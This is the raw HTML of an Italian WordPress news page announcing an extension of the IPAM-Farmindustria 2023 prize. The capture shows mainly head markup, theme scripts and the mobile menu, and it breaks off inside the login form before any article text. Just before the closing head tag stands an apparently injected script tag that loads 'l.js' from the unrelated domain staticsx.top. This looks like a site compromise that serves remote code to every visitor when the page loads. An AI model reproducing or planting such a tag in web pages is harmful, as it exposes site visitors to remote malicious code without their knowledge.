

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/
body_size: 19360
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Proroga Premio IPAM-Farmindustria 2023 | IPAM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipamitalia.org/wp/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria.jpg" /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IPAM &raquo; Feed" href="https://www.ipamitalia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="IPAM &raquo; Feed dei commenti" href="https://www.ipamitalia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IPAM &raquo; Proroga Premio IPAM-Farmindustria 2023 Feed dei commenti" href="https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipamitalia.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ipamitalia.org/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ipamitalia.org/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipamitalia.org/wp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipamitalia.org/wp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.ipamitalia.org/wp/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipamitalia.org/wp/wp-content/themes/Newspaper-child/style.css?ver=9.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ipamitalia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ipamitalia.org/wp-json/wp/v2/posts/1025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipamitalia.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/" />
<link rel='shortlink' href='https://www.ipamitalia.org/?p=1025' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ipamitalia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipamitalia.org%2Fproroga-premio-ipam-farmindustria-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ipamitalia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipamitalia.org%2Fproroga-premio-ipam-farmindustria-2023%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WWX5JHX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ipamitalia.org\/wp\/wp-admin\/","wpRestNonce":"3ad8c25639","wpRestUrl":"https:\/\/www.ipamitalia.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ipamitalia.org/wp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.ipamitalia.org/wp/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.ipamitalia.org\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/www.ipamitalia.org\/wp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="8";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdsDateFormat="l j F o";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipamitalia.org/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipamitalia.org/category/news/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/",
                                "name": "Proroga Premio IPAM-Farmindustria 2023"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1025 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child proroga-premio-ipam-farmindustria-2023 global-block-template-1 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWX5JHX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IPAMITALIA/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ipam_italia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Accedi</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-header-container"><ul id="menu-menu-header" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-no-down-arrow menu-item-6"><a href="http://www.ipamitalia.org/"><i class="fa-home fa"></i></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-no-down-arrow menu-item-5"><a href="https://www.ipamitalia.org/category/news/"><i class="fa-newspaper-o fa"></i> News</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow menu-item-15"><a href="https://www.ipamitalia.org/category/articoli/"><i class="fa-file-text-o fa"></i> Articoli</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-no-down-arrow menu-item-16"><a href="https://www.ipamitalia.org/category/iniziative/"><i class="fa-flask fa"></i> Iniziative<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.ipamitalia.org/category/iniziative/convegni/"><i class="fa fa-university" aria-hidden="true"></i> Convegni</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow menu-item-21"><a href="https://www.ipamitalia.org/category/iniziative/corsi/"><i class="fa-graduation-cap fa"></i> Corsi</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.ipamitalia.org/category/iniziative/mostre/"><i class="fa fa-picture-o" aria-hidden="true"></i> Mostre</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow menu-item-19"><a href="https://www.ipamitalia.org/category/iniziative/contributi/"><i class="fa-eur fa"></i> Contributi</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow menu-item-17"><a href="https://www.ipamitalia.org/category/iniziative/comunicati-stampa/"><i class="fa-bullhorn fa"></i> Comunicati Stampa</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow menu-item-18"><a href="https://www.ipamitalia.org/category/iniziative/comunicazioni-soci/"><i class="fa-comment-o fa"></i> Comunicazioni ai soci</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.ipamitalia.org/documenti/"><i class="fa fa-download" aria-hidden="true"></i> Documenti</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.ipamitalia.org/chi-siamo/"><i class="fa fa-info" aria-hidden="true"></i> Chi Siamo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Accedi</div>
	                <!-- close button -->
